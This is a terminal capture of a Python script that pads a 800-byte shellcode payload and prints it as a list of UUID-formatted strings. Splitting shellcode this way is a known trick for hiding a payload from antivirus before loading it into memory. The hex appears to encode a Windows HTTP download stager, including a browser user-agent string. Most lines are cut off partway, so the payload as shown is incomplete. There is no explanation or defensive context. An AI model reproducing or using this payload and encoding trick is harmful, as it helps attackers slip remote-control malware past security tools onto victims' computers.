 C:\Users\86135\Desktop\内存加载\uuid\uuid-python2-x86>python p_uuid.py
[-] Shellcode's length not multiplies of 16 bytes
[-] Adding nullbytes at the end of shellcode, this might break your shellcode.
[*] Modified shellcode length:  800
["0089e8fc-0000-8960-e531-d2648b52308b", "528b0c52-8b14-2872-0fb7-4a2631ff31c0", "7c613cac-2c0
"8b10528b-3c42-d001-8b40-7885c0744a01", "488b50d0-8b18-2058-01d3-e33c498b348b", "ff31d601-c03
"3bf87d03-247d-e275-588b-582401d3668b", "588b4b0c-011c-8bd3-048b-01d089442424", "59615b5b-515
"74656e68-6800-6977-6e69-54684c772607", "ff31d5ff-5757-5757-5768-3a5679a7ffd5", "000084e9-5b0
"53000022-6850-8957-9fc6-ffd5eb705b31", "006852d2-4002-5284-5252-53525068eb55", "d5ff3b2e-c68
"062d6856-7b18-d5ff-85c0-0f84c3010000", "f685ff31-0474-f989-eb09-68aac5e25dff", "68c189d5-214
"b7685056-e057-ff0b-d5bf-002f000039c7", "ff31b774-91e9-0001-00e9-c9010000e88b", "2fffffff-793
"baedf856-f94d-2879-ee7d-3581925161fa", "2af4564a-2169-63a5-838b-72a777ad8229", "d355ee67-4f4
"5286790a-c3c2-aa21-18fa-26755a4ad9f8", "5500f5d7-6573-2d72-4167-656e743a204d", "6c697a6f-616
"62697461-656c-203b-4d53-494520392e30", "6957203b-646e-776f-7320-4e5420362e31", "6957203b-366
"6e656469-2f74-2e35-303b-204d414c4329", "d1000a0d-dac4-674c-248b-b3a4b2e82d4d", "1cc82a28-23d
"cf8a730f-6c9a-ea90-fbba-55295857d001", "6325e22c-ee22-2be0-1d52-f2124d602b65", "97ae3219-545
"164364c8-b87e-42a4-16e5-5492cf87fd86", "5964dfaf-d4ba-3a24-c64d-f9cc13c2a727", "02868d34-a16
"bb5e8c31-d263-23fc-c48a-bf6ca4de11ad", "0a3a4aea-305a-8dbf-8e62-c19e7c726312", "f140cce9-796
"fc1eae6b-834c-72a1-4d5d-3babf1272911", "e442ee10-8e85-e5d2-05e6-6b95ee7733f3", "6800493e-b5f